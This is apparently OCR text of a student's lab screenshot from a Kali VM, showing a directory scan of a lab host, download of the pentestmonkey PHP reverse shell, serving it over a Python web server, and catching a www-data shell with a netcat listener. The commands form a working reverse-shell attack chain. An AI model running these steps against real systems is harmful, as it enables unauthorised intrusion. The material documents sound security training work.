 Kali-Pavithran - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
Lab11_VM
Kali-Pavithran
Home
Lab11_VM
Kali-Pavithran
1 2 3 4
15:12
pavithran@kali: ~
File Actions Edit View Help
GENERATED WORDS: 4612
---- Scanning URL: http://192.168.19.128/ ----
+ http://192.168.19.128/admin.php (CODE:200|SIZE:329)
+ http://192.168.19.128/index.php (CODE:200|SIZE:694)
+ http://192.168.19.128/server-status (CODE:403|SIZE:302)
-----------------
END_TIME: Thu Jul 25 14:27:46 2024
DOWNLOADED: 4612 - FOUND: 3
┌──(pavithran㉿kali)-[~]
└─$ wget https://raw.githubusercontent.com/pentestmonkey/php-reverse-shell/master/php-reverse-shell.php
--2024-07-25 15:03:44-- https://raw.githubusercontent.com/pentestmonkey/php-reverse-shell/master/php-reverse-shell.php
Resolving raw.githubusercontent.com (raw.githubusercontent.com)... 185.199.111.133, 185.199.108.133, 185.199.110.133, ...
Connecting to raw.githubusercontent.com (raw.githubusercontent.com)|185.199.111.133|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 5491 (5.4K) [text/plain]
Saving to: ‘php-reverse-shell.php’
php-reverse-shell.php 100%[===================>] 5.36K --.-KB/s in 0s
2024-07-25 15:03:44 (29.7 MB/s) - ‘php-reverse-shell.php’ saved [5491/5491]
Plus de questions à poser
┌──(pavithran㉿kali)-[~]
└─$ nano php-reverse-shell.php
┌──(pavithran㉿kali)-[~]
└─$ python -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.19.128 - - [25/Jul/2024 15:08:04] "GET /php-reverse-shell.php HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
┌──(pavithran㉿kali)-[~]
└─$
┌──(pavithran㉿kali)-[~]
└─$ nc -lvp 8888
listening on [any] 8888 ...
192.168.19.128: inverse host lookup failed: Unknown host
connect to [192.168.19.129] from (UNKNOWN) [192.168.19.128] 57106
Linux ubuntu 4.4.0-21-generic #37-Ubuntu SMP Mon Apr 18 18:33:37 UTC 2016 x86_64 x86_64 x86_64 GNU/Linux
12:11:51 up 1:15, 1 user, load average: 0.00, 0.01, 0.05
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
guest-ae tty7 :0 10:56 5:15m 5.52s 0.06s /sbin/upstart --user
uid=33(www-data) gid=33(www-data) groups=33(www-data),27(sudo)
/bin/sh: 0: can't access tty; job control turned off
$
Name Pav
File Edit View
Name: Pavithran Coimbatore Jayaraj
ID: 164542235
Ln 2, Col 14 48 characters 100% Window UTF-8
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.